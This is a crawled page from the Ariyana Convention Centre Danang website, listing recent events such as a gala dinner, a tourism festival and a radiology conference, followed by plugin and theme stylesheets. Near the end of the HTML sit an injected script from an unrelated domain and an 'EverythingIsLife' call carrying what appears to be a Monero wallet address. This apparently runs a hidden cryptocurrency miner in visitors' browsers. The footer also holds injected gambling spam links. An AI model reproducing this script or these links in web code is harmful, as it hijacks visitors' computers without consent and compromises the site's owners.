		                                <p class="caption-text">Have you ever witnessed a Gala Dinner capable of captivating every sense, where luxury and entertainment technology reach their zenith? Global FM – one of the most impressive Gala events – chose Ariyana Convention Centre Danang as the venue to create its super magnificent company party. With the participation of over 500 esteemed guests from [&hellip;]</p>
		                                <p class="caption-more"><a href="https://ariyanacentre.com/event/global-fms-international-class-gala-party-shines-brightly/" class="btn btn-theme">View detail</a></p>
		                            </div>
		                        </div>
		                    </div>
		                    <div class="isotope-item festival">
		                        <div class="thumbnail no-border no-padding">
		                            <div class="media">
		                                <img src="https://ariyanacentre.com/wp-content/uploads/2025/10/561256002_1563266737982478_2817017572875597603_n.jpg" alt="Breaking records at the Da Nang International Tourism Festival 2025 with over 6,000 connections and strategic visions">
		                                <div class="caption hovered"></div>
		                            </div>
		                            <div class="caption">
		                                <h3 class="caption-title"><a href="https://ariyanacentre.com/event/breaking-records-at-the-da-nang-international-tourism-festival-2025-with-over-6000-connections-and-strategic-visions/">Breaking records at the Da Nang International Tourism Festival 2025 with over 6,000 connections and strategic visions</a></h3>
		                                <p class="caption-category">Oct 15-16th, 2025</p>
		                                <p class="caption-price"></p>
		                                <p class="caption-text">The two explosive days (Oct 16 &#8211; 17) at the Ariyana Convention Centre Danang have concluded, marking the exceptional success of the Da Nang International Tourism Festival 2025 under the theme &#8220;Growing and Breaking Through&#8221;! IMPRESSIVE HIGHLIGHTS: Trade Record: Over 6,000 B2B appointments were established between 300 sellers and 110 international buyers. CIS Market Power: [&hellip;]</p>
		                                <p class="caption-more"><a href="https://ariyanacentre.com/event/breaking-records-at-the-da-nang-international-tourism-festival-2025-with-over-6000-connections-and-strategic-visions/" class="btn btn-theme">View detail</a></p>
		                            </div>
		                        </div>
		                    </div>
		                    <div class="isotope-item festival">
		                        <div class="thumbnail no-border no-padding">
		                            <div class="media">
		                                <img src="https://ariyanacentre.com/wp-content/uploads/2025/10/DSC4238.jpg" alt="Unlocking “Billion-Dollar” Trade Opportunities at EWEC 2025 with Ariyana Convention Centre Danang">
		                                <div class="caption hovered"></div>
		                            </div>
		                            <div class="caption">
		                                <h3 class="caption-title"><a href="https://ariyanacentre.com/event/unlocking-billion-dollar-trade-opportunities-at-ewec-2025-with-ariyana-convention-centre-danang/">Unlocking “Billion-Dollar” Trade Opportunities at EWEC 2025 with Ariyana Convention Centre Danang</a></h3>
		                                <p class="caption-category">Oct 2, 2025</p>
		                                <p class="caption-price"></p>
		                                <p class="caption-text">Ariyana Convention Centre continues to affirm its position as Vietnam’s premier event venue, proudly hosting the Business Connection and Export Promotion Conference Danang 2025, a key highlight within the East-West Economic Corridor (EWEC) 2025 framework. This “billion-dollar meeting point” gathers top enterprises, investors, and international organizations, marking a new chapter in regional economic cooperation and [&hellip;]</p>
		                                <p class="caption-more"><a href="https://ariyanacentre.com/event/unlocking-billion-dollar-trade-opportunities-at-ewec-2025-with-ariyana-convention-centre-danang/" class="btn btn-theme">View detail</a></p>
		                            </div>
		                        </div>
		                    </div>
		                    <div class="isotope-item festival">
		                        <div class="thumbnail no-border no-padding">
		                            <div class="media">
		                                <img src="https://ariyanacentre.com/wp-content/uploads/2025/09/0905-Radiology-VSRNM-2025-Hoa-Việt-16.jpg" alt="VSRNM 2025 Scientific Conference opened a new chapter for the medical field at Ariyana Convention Centre Danang">
		                                <div class="caption hovered"></div>
		                            </div>
		                            <div class="caption">
		                                <h3 class="caption-title"><a href="https://ariyanacentre.com/event/vsrnm-2025-scientific-conference-opened-a-new-chapter-for-the-medical-field-at-ariyana-convention-centre-danang/">VSRNM 2025 Scientific Conference opened a new chapter for the medical field at Ariyana Convention Centre Danang</a></h3>
		                                <p class="caption-category">Sep 05-06th, 2025</p>
		                                <p class="caption-price"></p>
		                                <p class="caption-text">The 26th Annual Scientific Conference of the Vietnam Society of Radiology and Nuclear Medicine (VSRNM 2025) was successfully held at Ariyana Convention Centre Danang on September 5-6, 2025. This major scientific event gathered hundreds of experts, doctors, and technicians from across the country. The conference was not just a scientific workshop but a world-class experience, [&hellip;]</p>
		                                <p class="caption-more"><a href="https://ariyanacentre.com/event/vsrnm-2025-scientific-conference-opened-a-new-chapter-for-the-medical-field-at-ariyana-convention-centre-danang/" class="btn btn-theme">View detail</a></p>
		                            </div>
		                        </div>
		                    </div></div>
            </div>
        </div>
    </div></div></div></section>

			</section>
			<!-- /Content -->

							<hr class="page-divider transparent visible-xs"/>

				<aside id="sidebar" class="sidebar col-lg-3 col-md-4 col-sm-12 ">

										    <div class="widget google-map-widget">
					        <!-- Google map -->
					        <div class="google-map" data-zoom="17" data-latitude="16.0299189" data-longitude="108.2520087" data-defineid="map-canvas" data-marker_title="">
					            <div id="map-canvas"></div>
					        </div>
					        <!-- /Google map -->
					        <a href="" class="link"><i class="fa fa-map-marker"></i> Go to location</a>
					    </div>
				    
				    					    <div class="widget">
					        <div class="panel-group" id="accordion" role="tablist" aria-multiselectable="true">
					            
					            
					            						            <div class="panel panel-default">
						                <div class="panel-heading" role="tab" id="headingTwo">
						                    <h4 class="panel-title">
						                        <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo">
						                            ACC						                        </a>
						                    </h4>
						                </div>
						                <div id="collapseTwo" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="headingTwo">
						                    <div class="panel-body">
						                        <p>The Ariyana Convention Centre – ACC officially opens on September 2017, providing Vietnam with its first and only oceanfront convention and exhibition centre. Owned by Sovico Holdings and managed by Furama Resort Danang with over 20 years of experience, the ACC is conveniently located 14 minute from Danang’s centre, and features a flexible Grand Ballroom, a large exhibition foyer and six function rooms catering for up to 2,500 people.</p>
    <a href="https://ariyanacentre.com/index.php/contact-us/" class="btn btn-theme btn-theme-grey-dark btn-theme-md">Send Message <i class="fa fa-plus-circle"></i></a>						                    </div>
						                </div>
						            </div>
					            
					        </div>
					    </div>
				    				</aside>
			

			

		</div>
	</div>
</section>




<!-- Layout for woocommerce -->

	<footer class="footer">
        <div class="footer-widgets">
            <div class="container">
                <div class="row">
                	
				                            <div class="col-md-3 col-sm-6 ">
                            <div id="text-1" class="widget widget_text"><h4 class="widget-title"><span class="line"></span>GET IN TOUCH</h4>			<div class="textwidget"><div class="widget-about">
<p>ARIYANA CONVENTION CENTRE DANANG</p>
<p>107 Vo Nguyen Giap Street, Ngu Hanh Son Ward, Danang City, Vietnam
<BR/><i class="fa fa-phone"></i> +84 236 651 8888
<BR/><i class="fa fa-envelope"></i> <a href="events@ariyanacentre.com">events@ariyanacentre.com</a></p></div>

</div>
		</div>                        </div>
                                                                <div class="col-md-3 col-sm-6">
                            		<div id="recent-posts-4" class="widget widget_recent_entries">		<h4 class="widget-title"><span class="line"></span>RECENT NEWS</h4>		<ul>
											<li>
					<a href="https://ariyanacentre.com/ariyana-convention-centre-danang-conquers-prestigious-titles-viet-nam-best-mice-venue-2025-and-best-convention-centre-in-vietnam/">Ariyana Convention Centre Danang Conquers prestigious titles: &#8220;Viet Nam Best Mice Venue 2025&#8221; and &#8220;Best Convention Centre In Vietnam&#8221;</a>
									</li>
											<li>
					<a href="https://ariyanacentre.com/the-indian-wedding-and-mice-wave-finds-its-ideal-destination-in-da-nang/">THE INDIAN WEDDING AND MICE WAVE FINDS ITS IDEAL DESTINATION IN DA NANG</a>
									</li>
											<li>
					<a href="https://ariyanacentre.com/vietnam-logistics-forum-2025-vlf-2025-and-the-driving-force-to-unlock-da-nangs-position-as-an-international-logistics-gateway/">Vietnam Logistics Forum 2025 (VLF 2025) and the Driving Force to Unlock Da Nang&#8217;s Position as an International Logistics Gateway</a>
									</li>
											<li>
					<a href="https://ariyanacentre.com/the-national-level-viet-nam-logistics-forum-2025-vlf-2025-elevates-viet-nams-logistics-stature-in-coastal-da-nang-city/">The National-Level &#8220;Viet Nam Logistics Forum 2025&#8221; (VLF 2025) Elevates Viet Nam&#8217;s Logistics Stature in Coastal Da Nang City</a>
									</li>
					</ul>
		</div>                        </div>
                                                                <div class="col-md-3 col-sm-6">
                            <div id="text-2" class="widget widget_text"><h4 class="widget-title"><span class="line"></span>QUICK LINKS</h4>			<div class="textwidget"><div >
<ul>
<li><a href="https://ariyanacentre.com/index.php/location/">Destination & Location</a></li>
<li><a href="https://ariyanacentre.com/index.php/floor-plans-and-specs/">Floor Plans & Specs</a></li>
<li><a href="https://ariyanacentre.com/index.php/upcoming-events/">Upcoming Events</a></li>
<li><a href="https://ariyanacentre.com/frequently-asked-questions/">FAQs</a></li>
<li><a href="https://ariyanacentre.com/index.php/work-with-us/">Work with Us</a></li>

</div></div>
		</div>                        </div>
                                                                <div class="col-md-3 col-sm-6">
                            <div id="media_image-3" class="widget widget_media_image"><img width="684" height="901" src="https://ariyanacentre.com/wp-content/uploads/2025/10/Ariyana-Tourism-Complex-08.png" class="image wp-image-13006  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="https://ariyanacentre.com/wp-content/uploads/2025/10/Ariyana-Tourism-Complex-08.png 684w, https://ariyanacentre.com/wp-content/uploads/2025/10/Ariyana-Tourism-Complex-08-228x300.png 228w" sizes="(max-width: 684px) 100vw, 684px" /></div>                        </div>
                                        
                </div>
            </div>
        </div>
        <div class="footer-meta footer-meta-alt">
            <div class="container">

                <div class="row">
                    <div class="col-md-12 ">
                        
                        <ul id="menu-footer-menu" class="footer-menu"><li id="menu-item-619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-619"><a href="#">© 2018 Ariyana Convention Centre. All rights reserved.</a></li>
<li id="menu-item-9588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9588"><a href="https://brenjitu-slot.com/">brenjitu</a></li>
<li id="menu-item-9589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9589"><a href="https://www.yakinyurt.com/">brenjitu slot</a></li>
</ul>                    </div>
                    
                </div>

            </div>
        </div>
    </footer>



           

		</div> <!-- /Wrapper -->
	</div> <!-- /container_boxed -->
    
<div class="floating-menu float-menu-1"><ul class="fm-bar"><li class="fm-item-1-0"><a href="https://www.facebook.com/ariyana.convention.centre.danang/" target="_blank"><div class="fm-icon"><i class="fab fa-facebook-f"></i></div><div class="fm-label"><div class="fm-text"> Facebook</div></div></a></li><li class="fm-item-1-1"><a href="https://www.tiktok.com/@ariyanacentre" target="_blank"><div class="fm-icon"><i class="fab fa-tiktok"></i></div><div class="fm-label"><div class="fm-text"> TikTok</div></div></a></li><li class="fm-item-1-2"><a href="https://www.instagram.com/ariyana_convention_centre/" target="_blank"><div class="fm-icon"><i class="fab fa-instagram"></i></div><div class="fm-label"><div class="fm-text"> Instagram</div></div></a></li><li class="fm-item-1-3"><a href="https://www.youtube.com/watch?v=boKVpUMZjEg&amp;t=7s" target="_blank"><div class="fm-icon"><i class="fab fa-youtube"></i></div><div class="fm-label"><div class="fm-text"> Youtube</div></div></a></li><li class="fm-item-1-4"><a href="https://duan.vrtour360.vn/AriyanaCentre/?s=pano75&amp;/overview.html" target="_blank"><div class="fm-icon"><i class="fas fa-map"></i></div><div class="fm-label"><div class="fm-text"> Ariyana 360</div></div></a></li><li class="fm-item-1-5"><a href="https://zalo.me/458300535650530411" target="_blank"><div class="fm-icon"><i class="fab fa-rocketchat"></i></div><div class="fm-label"><div class="fm-text"> Zalo</div></div></a></li><li class="fm-item-1-6"><a href="mailto:events@ariyanacentre.com" target="_blank"><div class="fm-icon"><i class="fas fa-mail-bulk"></i></div><div class="fm-label"><div class="fm-text"> Mail</div></div></a></li></ul></div><script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script><script type="text/javascript">
jQuery("document").ready(function()
{
	jQuery("body img").each(function()
	{
		if ((jQuery(this).parent("a").attr('title') != '' )  && (jQuery(this).parent("a").attr('title') != undefined ))
		{
			toolTips(jQuery(this).parent("a"),jQuery(this).parent("a").attr('title'));
		}
		else
		{
			var tempAlt = jQuery(this).attr('alt');
			if (typeof(tempAlt) !== "undefined")
			{
				tempAlt = tempAlt.replace(' ', '');
				if (tempAlt == '')
				{

				}
				else
				{
					toolTips(jQuery(this),jQuery(this).attr('alt'));
				}
			}
		}
	}

	);
})
</script>
<script type="text/javascript">
jQuery('.tooltips_directory').directory();
</script>
<link rel='stylesheet' id='float-menu-fontawesome-css'  href='https://ariyanacentre.com/wp-content/plugins/float-menu/vendors/fontawesome/css/fontawesome-all.min.css?ver=5.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='float-menu-css'  href='https://ariyanacentre.com/wp-content/plugins/float-menu/public/assets/css/style-min.css?ver=5.0.3' type='text/css' media='all' />
<style id='float-menu-inline-css' type='text/css'>
.float-menu-1 { --fm-icon-size: 24px; --fm-label-size: 15px; --fm-border-radius: 50%; --fm-color: #ffffff; --fm-background: #128be0; --fm-z-index: 9999; }.fm-item-1-0 { --fm-color: #ffffff; --fm-background: #128be0; }.fm-item-1-0:hover { --fm-hover-color: #ffffff; --fm-hover-background: #128be0; }.fm-item-1-1 { --fm-color: #ffffff; --fm-background: rgb(0,0,0); }.fm-item-1-1:hover { --fm-hover-color: #ffffff; --fm-hover-background: rgb(0,0,0); }.fm-item-1-2 { --fm-color: #ffffff; --fm-background: rgb(209,170,43); }.fm-item-1-2:hover { --fm-hover-color: #ffffff; --fm-hover-background: rgb(209,170,43); }.fm-item-1-3 { --fm-color: #ffffff; --fm-background: rgb(221,51,51); }.fm-item-1-3:hover { --fm-hover-color: #ffffff; --fm-hover-background: rgb(221,51,51); }.fm-item-1-4 { --fm-color: #ffffff; --fm-background: rgb(14,94,181); }.fm-item-1-4:hover { --fm-hover-color: #ffffff; --fm-hover-background: rgb(14,94,181); }.fm-item-1-5 { --fm-color: #ffffff; --fm-background: #128be0; }.fm-item-1-5:hover { --fm-hover-color: #ffffff; --fm-hover-background: #128be0; }.fm-item-1-6 { --fm-color: #ffffff; --fm-background: rgb(0,163,141); }.fm-item-1-6:hover { --fm-hover-color: #ffffff; --fm-hover-background: rgb(0,163,141); }
.float-menu-2 { --fm-icon-size: 24px; --fm-label-size: 15px; --fm-border-radius: 50%; --fm-color: #ffffff; --fm-background: #128be0; --fm-z-index: 9999; }
</style>
<script type='text/javascript'>
/* <![CDATA[ */
var scriptParams = {"google_search_engine_id":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/wp-google-search/assets/js/google_cse_v2.js?ver=1'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/assets/js/modernizr-custom.min.js?ver=1.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var lvca_settings = {"mobile_width":"780","custom_css":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/assets/js/lvca-frontend.min.js?ver=1.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/ariyanacentre.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/themes/eventmana/assets/plugins/modernizr.custom.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/themes/eventmana/assets/plugins/bootstrap/js/bootstrap.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/themes/eventmana/assets/plugins/bootstrap-select/bootstrap-select.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/themes/eventmana/assets/plugins/superfish/js/superfish.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/themes/eventmana/assets/plugins/prettyphoto/js/jquery.prettyPhoto.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/themes/eventmana/assets/plugins/jquery.smoothscroll.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/themes/eventmana/assets/plugins/jquery.easing.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/themes/eventmana/assets/plugins/smooth-scrollbar.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/themes/eventmana/assets/plugins/owlcarousel2/owl.carousel.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/themes/eventmana/assets/plugins/countdown/jquery.plugin.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/themes/eventmana/assets/plugins/countdown/jquery.countdown.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/themes/eventmana/assets/js/theme.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/themes/eventmana/assets/js/custom.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/themes/eventmana/assets/js/theme_init.js?ver=4.9.25'></script>
<script type='text/javascript' data-cfasync="false" src='https://ariyanacentre.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=1.5.2'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-includes/js/wp-embed.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/retina-2x/retina.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/float-menu/public/assets/js/velocity.min.js?ver=5.0.3'></script>
<script type='text/javascript'>
var FloatMenu_1 = {"selector":".float-menu-1","position":["right","center"],"offset":[0,0],"shape":"square","sideSpace":true,"buttonSpace":true,"labelSpace":true,"labelConnected":true,"labelEffect":"fade","labelAnim":[400,"easeOutQuad"],"color":"default","overColor":"default","labelsOn":true,"mobileEnable":false,"mobileScreen":768}
var FloatMenu_2 = {"selector":".float-menu-2","position":["left","center"],"offset":[0,0],"shape":"square","sideSpace":true,"buttonSpace":true,"labelSpace":true,"labelConnected":true,"labelEffect":"fade","labelAnim":[400,"easeOutQuad"],"color":"default","overColor":"default","labelsOn":true,"mobileEnable":false,"mobileScreen":768}
</script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/float-menu/public/assets/js/floatMenu-min.js?ver=5.0.3'></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://ariyanacentre.com/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/aigpl-public.css?ver=1.1.5
body_size: 1412
content:
.aigpl-clearfix:before, .aigpl-clearfix:after{content: "";display: table;}
.aigpl-clearfix::after{clear: both;}
.aigpl-hide{display:none;}
.aigpl-center{text-align:center;}
.aigpl-gallery-wrp *, .aigpl-gallery-album-wrp *{box-sizing: border-box; outline:none !important;}
.aigpl-gallery-wrp .aigpl-inr-wrp{position:relative; overflow: hidden;}
.aigpl-gallery-wrp .aigpl-img, .aigpl-gallery-album-wrp .aigpl-img{border-radius:0 !important; box-shadow:none !important; border:0; margin:0; padding:0; object-fit:cover; object-position:top center; height:100%; width:100%;}
.aigpl-img-title{font-weight:bold; padding: 8px 0 0 0;}
.aigpl-img-desc{padding: 8px 0 0 0;}
.aigpl-gallery-wrp .aigpl-img-wrp {line-height: 0;}

.aigpl-mfp-popup button.mfp-arrow, .aigpl-mfp-popup button.mfp-close{background-color:transparent !important; background-image:none !important; box-shadow:none !important;}
.aigpl-cnt-wrp .aigpl-img-desc p:last-child{margin-bottom: 0;}
.aigpl-cnt-wrp .aigpl-img-desc p {margin-bottom: 8px;}

.aigpl-gallery-album-wrp .aigpl-img-wrp{border:1px solid #ccc; padding: 5px; z-index: 1;}
.aigpl-gallery-album-wrp .aigpl-img-wrp::after { border-width: 4px !important; bottom: -7px; content: " "; left: -7px; position: absolute; right: 11px; top: 5px; border-style: none none double double !important; border-color: #ccc; z-index: -1;}
.aigpl-img-count {font-style: normal; padding: 6px 0 0 0;}

/* Slider CSS Starts */
.aigpl-gallery-slider{visibility: hidden; opacity:0; transition:opacity 0.5s linear;}
.aigpl-gallery-slider.slick-initialized {visibility: visible !important; opacity:1 !important;}
.aigpl-gallery-slider .slick-arrow,
.aigpl-gallery-slider .slick-dots li button{text-indent:-99999px;}
.aigpl-gallery-slider button.slick-arrow{width:30px; height:50px; position:absolute; z-index:999; border:0px !important; padding:0 !important; border-radius:0px !important; margin: -25px 0 0 0 !important; top: 50% !important;}
.aigpl-gallery-slider button.slick-next,
.aigpl-gallery-slider button.slick-next:hover,
.aigpl-gallery-slider button.slick-next:focus,
.aigpl-gallery-slider button.slick-next:active{background:rgba(0, 0, 0, 0.7) url('../images/arrow-right.png') center center no-repeat !important;outline:none !important; box-shadow: none !important;border: 0 !important; border-radius: 0 !important;}

.aigpl-gallery-slider button.slick-prev, 
.aigpl-gallery-slider button.slick-prev:hover, 
.aigpl-gallery-slider button.slick-prev:focus, 
.aigpl-gallery-slider button.slick-prev:active{background:rgba(0, 0, 0, 0.7) url('../images/arrow-left.png') center center no-repeat !important;outline:none !important;box-shadow: none !important;}
.aigpl-gallery-slider .slick-prev{left:5px;}
.aigpl-gallery-slider .slick-next{right:5px;}

.aigpl-gallery-album-slider.aigpl-gallery-slider .slick-prev{left:16px;}
.aigpl-gallery-album-slider.aigpl-gallery-slider .slick-next{right:16px;}

.aigpl-gallery-slider .slick-dots{padding:15px 0 !important; margin:0 !important; text-align:center; line-height:0;}
.aigpl-gallery-slider .slick-dots li{list-style:none !important; display:inline-block !important; margin:0 3px !important; padding:0px !important;line-height: 0;}
.aigpl-gallery-slider ul.slick-dots li::before, .aigpl-gallery-slider ul.slick-dots li::after{background:none !important;content:none !important;}
.aigpl-gallery-slider .slick-dots li button{background: #fff !important;margin: 0px !important;padding: 0px !important;border: 2px solid #444;border-radius: 50% !important;width: 12px !important; height: 12px !important; box-shadow: none !important;}
.aigpl-gallery-slider .slick-dots li button:focus{outline:none !important;}
.aigpl-gallery-slider .slick-dots li.slick-active button{background:#8D8C8C !important;}
.aigpl-gallery-slider .slick-slide{padding:0 5px !important; text-align:center;}
.aigpl-gallery-album-slider.aigpl-gallery-slider .slick-slide{padding:0 10px 10px 10px !important; text-align:center;}
/* Slider CSS Ends */

/********************** ALBUM DESIGN-1 ***********************/
.aigpl-album-design-1 .aigpl-img-title{font-weight: 600;text-transform: capitalize;font-size: 18px;line-height: normal;margin: 15px 0 0; padding: 0;}
.aigpl-album-design-1 .aigpl-img-desc{padding: 8px 0 0 0;}
.aigpl-album-design-1 .aigpl-img-wrp{position: relative;height: 300px;width: 100%;}
.aigpl-album-design-1 .aigpl-img-count{padding-top:8px;}

/********************** GALLERY DESIGN-1 ***********************/
.aigpl-design-1 .aigpl-hide{display:none;}
.aigpl-design-1 .aigpl-gallery-wrp *{box-sizing: border-box; outline:none !important;}
.aigpl-design-1 .aigpl-gallery-wrp .aigpl-inr-wrp{position:relative;}
.aigpl-design-1 .aigpl-gallery-wrp .aigpl-img-wrp{line-height:0; height: 225px; position:relative;}
.aigpl-design-1 .aigpl-gallery-wrp .aigpl-img{border-radius:0 !important; box-shadow:none !important; border:0; margin:0; padding:0; -o-object-fit:cover; object-fit:cover; -o-object-position:top center; object-position:top center; height:100%; width:100%;}

.aigpl-design-1 .aigpl-gallery-wrp .aigpl-first{clear:both;}
.aigpl-design-1 .aigpl-img-caption {z-index: 1000;box-sizing: border-box;  bottom: 0; color: #fff; font-size: 16px; padding: 15px 10px; position: absolute; text-align: center; width: 100%; line-height:normal;background: RGBA(17, 17, 17, 0.62);}
.aigpl-design-1 .aigpl-img-title{font-weight: 600;text-transform: capitalize;font-size: 18px;line-height: normal;margin: 8px 0 0;}
.aigpl-design-1 .aigpl-img-desc{padding: 8px 0 0 0;}
.aigpl-design-1 .aigpl-img-wrp{position: relative;height: 300px;width: 100%;}

.aigpl-column,
.aigpl-columns {width: 100%; position: relative; padding:10px; float:left;}

@media only screen and (min-width: 40.0625em) {  
    .aigpl-column,
    .aigpl-columns {position: relative; padding: 10px; float:left;}
    .aigpl-col-1{ width: 100%; }
    .aigpl-col-2{ width: 50%; }
    .aigpl-col-3{ width: 33.33333%; }
    .aigpl-col-4{ width: 25%; }
    .aigpl-col-5{ width:20%; }
    .aigpl-col-6{ width: 16.66667%; }
    .aigpl-col-7{ width: 14.2857%; }
    .aigpl-col-8{ width: 12.5%; }
    .aigpl-col-9{ width: 11.11%; }
    .aigpl-col-10{ width: 10%; }
    .aigpl-col-11{ width: 9.090%; }
    .aigpl-col-12{ width: 8.33333%; }
}

--- FILE ---
content_type: text/css
request_url: https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/clients/css/style.css?ver=1.9.1
body_size: 641
content:
.lvca-clients {
  overflow: hidden;
  margin: 0 auto; }
  .lvca-clients .lvca-client {
    position: relative;
    border-right: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    overflow: hidden; }
    .lvca-dark-bg .lvca-clients .lvca-client {
      border-color: #505050 !important; }
    .lvca-clients .lvca-client.lvca-twocol:nth-child(6n + 1) {
      border-left: 1px solid #ddd; }
    .lvca-clients .lvca-client.lvca-twocol:nth-child(-n + 6) {
      border-top: 1px solid #ddd; }
    .lvca-clients .lvca-client.lvca-onefifth:nth-child(5n + 1) {
      border-left: 1px solid #ddd; }
    .lvca-clients .lvca-client.lvca-onefifth:nth-child(-n + 5) {
      border-top: 1px solid #ddd; }
    .lvca-clients .lvca-client.lvca-threecol:nth-child(4n + 1) {
      border-left: 1px solid #ddd; }
    .lvca-clients .lvca-client.lvca-threecol:nth-child(-n + 4) {
      border-top: 1px solid #ddd; }
    .lvca-clients .lvca-client.lvca-fourcol:nth-child(3n + 1) {
      border-left: 1px solid #ddd; }
    .lvca-clients .lvca-client.lvca-fourcol:nth-child(-n + 3) {
      border-top: 1px solid #ddd; }
    .lvca-clients .lvca-client.lvca-sixcol:nth-child(2n + 1) {
      border-left: 1px solid #ddd; }
    .lvca-clients .lvca-client.lvca-sixcol:nth-child(-n + 2) {
      border-top: 1px solid #ddd; }
    @media only screen and (max-width: 800px) {
      .lvca-clients .lvca-client.lvca-twocol:nth-child(n), .lvca-clients .lvca-client.lvca-threecol:nth-child(n), .lvca-clients .lvca-client.lvca-fourcol:nth-child(n), .lvca-clients .lvca-client.lvca-onefifth:nth-child(n), .lvca-clients .lvca-client.lvca-sixcol:nth-child(n) {
        border-left: none;
        border-top: none;
        width: 50%;
        float: left; }
      .lvca-clients .lvca-client.lvca-twocol:nth-child(2n + 1), .lvca-clients .lvca-client.lvca-threecol:nth-child(2n + 1), .lvca-clients .lvca-client.lvca-fourcol:nth-child(2n + 1), .lvca-clients .lvca-client.lvca-onefifth:nth-child(2n + 1), .lvca-clients .lvca-client.lvca-sixcol:nth-child(2n + 1) {
        border-left: 1px solid #ddd; }
      .lvca-clients .lvca-client.lvca-twocol:nth-child(-n + 2), .lvca-clients .lvca-client.lvca-threecol:nth-child(-n + 2), .lvca-clients .lvca-client.lvca-fourcol:nth-child(-n + 2), .lvca-clients .lvca-client.lvca-onefifth:nth-child(-n + 2), .lvca-clients .lvca-client.lvca-sixcol:nth-child(-n + 2) {
        border-top: 1px solid #ddd; } }
    .lvca-clients .lvca-client img {
      -webkit-transition: all 0.3s ease-in-out 0s;
      transition: all 0.3s ease-in-out 0s;
      width: 100%;
      margin: 0;
      display: block; }
    .lvca-clients .lvca-client .lvca-client-name {
      position: absolute;
      z-index: 2;
      top: 50%;
      left: 0;
      text-align: center;
      width: 100%;
      height: 100%;
      margin-top: -12px;
      color: #fff;
      font-size: 18px;
      line-height: 26px;
      -webkit-transition: opacity .4s ease-in-out 0s;
      transition: opacity .4s ease-in-out 0s;
      opacity: 0; }
      .lvca-clients .lvca-client .lvca-client-name a {
        color: #fff;
        text-decoration: none; }
    .lvca-clients .lvca-client .lvca-image-overlay {
      position: absolute;
      left: 0;
      top: 0;
      overflow: hidden;
      width: 100%;
      height: 100%;
      background: #000;
      filter: alpha(opacity=0);
      -moz-opacity: 0;
      opacity: 0;
      -webkit-transition: opacity .4s ease-in-out 0s;
      transition: opacity .4s ease-in-out 0s; }
    .lvca-clients .lvca-client:hover .lvca-image-overlay {
      opacity: 0.7; }
      .lvca-dark-bg .lvca-clients .lvca-client:hover .lvca-image-overlay {
        opacity: 0.8; }
    .lvca-clients .lvca-client:hover .lvca-client-name {
      opacity: 1; }

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: https://ariyanacentre.com/wp-content/themes/eventmana/style.css?ver=eventmana
body_size: 25595
content:
 /*
Theme Name: EventMana
Theme URI: http://ovatheme.com
Version: 1.8.1
Description: Created by <a href="http://ovatheme.com">ovatheme</a>
Author: <a href="http://ovatheme.com">ovatheme</a>
Author URI: <a href="http://ovatheme.com">ovatheme</a>
License: GNU General Public License
License URI: license.txt
Tags: light, gray, white, custom-background, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats,  sticky-post, theme-options, translation-ready
